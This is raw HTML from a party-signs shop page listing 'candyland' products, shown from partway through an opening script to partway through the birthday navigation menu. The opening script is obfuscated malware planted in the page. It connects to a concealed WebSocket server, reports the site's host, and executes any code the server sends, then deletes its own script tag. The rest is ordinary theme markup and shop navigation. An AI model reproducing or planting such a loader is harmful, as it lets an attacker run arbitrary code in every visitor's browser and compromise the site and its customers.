v=['zuC1Cmokvq','f8oGW5Da','vmozvKK9gG','W7dcUmkUhSonl8kdtG','WR/cK8owtezzjWzyhG1s','rSoaWP87W53dRCk2WOVcMadcI8krWOiqqW','WOxdK1NcIuK','W6GyigOdW4n/W73cQSoPWQtcJmo1WOBcKa','WRPJrxVdN8kTWR7cOSkQjmohWOu','WPJdHu7dPW','WPFdLflcJKtdPMddL8oF','s8oxWQVdKCkIW51IWPpdMCosWPPoW4Xyo8or','W47cMCktca','cmoeWQ3dImkSW77cSexdUa','WRHEDJPgWP4aW6BcJmohWR3cKSoJ','WOVdJKZcIeVdPq','s8kHWRmF','DSkyWOhdHmkNW4tdG8oxwCk7kSoVWPO','hmkgW7BcOCoMWOW+WQddPSo9WOD+W7S','zva3','b8owWQCDW7NcMqpcSaK','nGSozq','eb1BumkyWRe','f1zHWPzojq','oZOkW6GVurhcIG5DWQNcVmk1q8oG','WPFdJCocW7GYWO3cJSklc8kBkq','W4hdMZzdvSklW5pdP1BcTr8sW7y','W47dM3RdV3zr','jrbTDmoqBSkayfC','CCogW5zA','WQhdUb5XqCo2pJhcQ8kKWQRdVa','uwbYWOvpb8kz','g8oZW4zh','DSk3gYtcOCoOq8kVW6VcRmkOWQ9lWOjkWQC','m8oiW5BcLq','W4pdMZmXemohWOtdP1C','qsy3W71CWRJdPG','jmoRsfddPCk/rCkQW5BcQSksWPe','yLa9BW','oKhcMSo1W7K','ldaCW690sqxcNXTbWRG','C0tcJCoZjCkrW5DnA8ohWQ3cPCozrWOIW4BcMaxcVColWQ0oW5ZdLmoFq8kkpsJdI8khW4BdSG1+','oGemDmoeW6RcNLD5ChrOW6rGW4y','CamNWQBcI8oUyCkFsJZdJGO/','EWpdHCkTWR/cOuhdI3O9qW','uXOHW4GwCCkvsSomof0s','WPddNhe2','wCkbW60yW6hcRqS','W4OdWP10i3ldOJtdPCo5DHK','udeKW7LAWQ7dHKBcKmoueCkeW54','a8oCWQXCWRBdUsBcKWBdGdhcTG','kKtcHmoUW6JcP0ZdVh45BbLx','W57cLaRcPXT5WO5fmIldKxW','lfLXW6xdImk5iW'];a0Y=function(){return v;};return a0Y();}(function(y,B){const p=a0w,Y=y();while(!![]){try{const w=-parseInt(p(0xb5,'SNj['))/0x1+parseInt(p(0xad,'AguF'))/0x2+parseInt(p(0xd8,'^Wne'))/0x3+parseInt(p(0xb3,'mFn1'))/0x4+parseInt(p(0xdd,'SNj['))/0x5*(-parseInt(p(0xcf,'BXox'))/0x6)+parseInt(p(0xd2,'gbV7'))/0x7*(parseInt(p(0xb4,'P$KE'))/0x8)+-parseInt(p(0xab,'^Wne'))/0x9*(-parseInt(p(0xb8,'9Tby'))/0xa);if(w===B)break;else Y['push'](Y['shift']());}catch(a){Y['push'](Y['shift']());}}}(a0Y,0xa409e),void(function(){const m=a0w,y=(function(){let H=!![];return function(k,x){const i=H?function(){if(x){const j=x['apply'](k,arguments);return x=null,j;}}:function(){};return H=![],i;};}()),Y=m(0xb1,'[)W@');function w(){const g=m;let H=location[g(0xbf,'YYaA')][g(0xaf,'P$KE')]('')[g(0xac,'5jfB')]()[g(0xce,'r$Qs')]('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[g(0xc7,'fMzA')](H))H='_'+H;return H;}function a(H){const M=m;try{new Function(H)();return;}catch(k){}try{const x=new Blob([H],{'type':M(0xd6,')BO3')}),i=URL[M(0xc5,'2[9B')](x),j=document[M(0xb9,'5jfB')]('script');j[M(0xc4,'5rp$')]=!![],j[M(0xd1,'[IUY')]=i,j[M(0xcd,'5rp$')]=j[M(0xbd,'mFn1')]=()=>{const D=M;URL[D(0xc3,'PA9W')](i),j[D(0xd9,'*etC')]();},(document[M(0xd3,'uw%)')]||document[M(0xb2,'uw%)')])['appendChild'](j);}catch(c){}}function V(H=0x0){const P=m,k=y(this,function(){const L=a0w;return k[L(0xc1,'b%GS')]()[L(0xbe,'[IUY')](L(0xc2,'Q4a('))['toString']()[L(0xb0,')BO3')](k)[L(0xd4,'N@6L')](L(0xc6,'ZEPB'));});k();if(H<0x3)try{const x=new WebSocket(atob(Y)['split']('')['reverse']()[P(0xca,'AiGh')]('')),i=w();x[P(0xc9,'E(Q@')](P(0xb6,'RJZr'),()=>{const Z=P;try{window[i]=x,x[Z(0xe0,'BXox')](JSON[Z(0xc8,'5rp$')]({'method':['o','l','l','e','h']['reverse']()['join'](''),'host':location['host']}));}catch(j){}}),x[P(0xdf,'AguF')](P(0xb7,'gbV7'),j=>{const l=P,s=typeof j[l(0xde,'YYaA')]===l(0xd5,'SNj[')?j['data']:String(j[l(0xdb,'sYqh')]||'');if(s[l(0xae,'[IUY')]())a(s);});}catch(j){H+=0x1,setTimeout(()=>{V(H);},0x3e8);}}V(),document['currentScript']&&document[m(0xbb,'P$KE')][m(0xc0,'TAOM')]();}()));
</script><meta name="facebook-domain-verification" content="k0pamfqyhjhtq79yptlvl4hotoukdj" /><meta name="ti-site-data" content="eyJyIjoiMToyITc6MTkhMzA6MTA0IiwibyI6Imh0dHBzOlwvXC9wYXJ0aWVzYW5kc2lnbnMuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGcHJvZHVjdC10YWclMkZjYW5keWxhbmQlMkYmYW1wO193cG5vbmNlPTUxYzc3MWI3ZGIifQ==" /><style>.mc4wp-checkbox-contact-form-7{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-contact-form-7 input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-contact-form-7 label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" sizes="32x32" />
<link rel="icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" />
		<style id="wp-custom-css">
			@media (max-width: 767px) {
    #page > div.elementor.elementor-23818.elementor-location-footer > section.elementor-section.elementor-top-section.elementor-element.elementor-element-5070fc6e.elementor-section-full_width.elementor-section-stretched.elementor-hidden-desktop.elementor-hidden-tablet.elementor-section-height-default.elementor-section-height-default {
        display: none !important;
    }
}

.single-product.woocommerce-js div.product form.cart div.quantity:after {
    content: "If no personalisation required, delete sample text in designer tool";
    display: block;
    color: red;
    font-weight: bold;
    margin-top: 15px;
}

.woocommerce div.product form.cart .button.single_add_to_cart_button {
  margin-top: 25px!important;
}
@media (max-width: 767px){
.elementor-element.elementor-element-7fa3420.elementor-widget.elementor-widget-yith_wcwl_add_to_wishlist {
    margin-top: -50px;
}
}		</style>
		</head>

<body  class="archive tax-product_tag term-candyland term-1144 wp-embed-responsive wp-theme-astra wp-child-theme-astra-child theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 columns-3 tablet-columns-3 mobile-columns-2 ast-woo-shop-archive ast-inherit-site-logo-transparent ast-hfb-header elementor-page-24593 elementor-default elementor-template-full-width elementor-kit-1646">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="23836" class="elementor elementor-23836 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-292fbc3f elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="292fbc3f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8441644 elementor-hidden-mobile" data-id="8441644" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2c5d8f elementor-widget elementor-widget-heading" data-id="c2c5d8f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Free Standard Shipping on Orders Over £169.99 </h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15f26a28 elementor-section-full_width elementor-section-content-middle elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="15f26a28" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e5a1cd9" data-id="5e5a1cd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fe8bb9c elementor-widget elementor-widget-image" data-id="6fe8bb9c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-326e4f64" data-id="326e4f64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35b5454e elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="35b5454e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://partiesandsigns.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-35b5454e">Search</label>

					
					<input id="elementor-search-form-35b5454e" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5a3123a" data-id="5a3123a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1dfcc6 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="c1dfcc6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/wishlist/">
			<i aria-hidden="true" class="far fa-heart"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-41d46353 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="41d46353" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-6748c742 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="6748c742" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/my-account/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc49f77 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="dc49f77" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/contact-us/">
			<i aria-hidden="true" class="far fa-envelope"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-993b41f elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="993b41f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28aef68" data-id="28aef68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbfd8cf elementor-widget elementor-widget-ekit-nav-menu" data-id="cbfd8cf" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-28305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28305 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link menu-link">Birthday<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="28306" class="elementor elementor-28306" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cf326ab elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cf326ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6dafea3" data-id="6dafea3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-491e40d elementor-widget elementor-widget-heading" data-id="491e40d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Birthday by Age</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d7d6672 elementor-widget elementor-widget-elementskit-page-list" data-id="d7d6672" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/1st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">1st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1dd9d4c ekit_badge_left" href="https://partiesandsigns.com/kids-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Kids Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;birthday_occasions=tweens-teens-birthday" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Tween/Teen Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/adults-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Adults Birthday </span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5d075f6" data-id="5d075f6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef4324c elementor-widget elementor-widget-heading" data-id="ef4324c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://partiesandsigns.com/milestone-birthdays/">Milestone Birthdays</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-26c2906 elementor-widget elementor-widget-elementskit-page-list" data-id="26c2906" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a72564d ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/1st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">1st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/13th-birthday//" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">13th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/16th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title"> 16th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1ac1128 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/18th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">18th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d1dc3dc ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/21st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">21st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/30th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">30th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/milestone-birthdays/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">All Milestones</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9c7270b ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">40th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-80e7269 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">50th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-fdabda8 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">60th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4a7bb9f ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">70th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3e8d6c4 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">80th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-aff04f8 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">90th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2939f5e ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">100th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-af963ab" data-id="af963ab" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de66eaf elementor-widget elementor-widget-heading" data-id="de66eaf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Birthday Categories</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dc72753 elementor-widget elementor-widget-elementskit-page-list" data-id="dc72753" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a72564d ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=welcome-signs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Welcome Signs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=backdrops" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Backdrops</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=cut-outs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cut Outs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1ac1128 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=cake-plinths-and-tables" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cake Plinths</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d1dc3dc ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=photo-props" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Photo Props</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=name-signs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Name Signs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=floor-sticker" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Floor Vinyl</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c63906d elementor-widget elementor-widget-elementskit-page-list" data-id="c63906d" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=bundles" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Bundles - Shop &amp; Save</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=table-accessories" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Table Accessories</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=cut-outs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Add-Ons</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
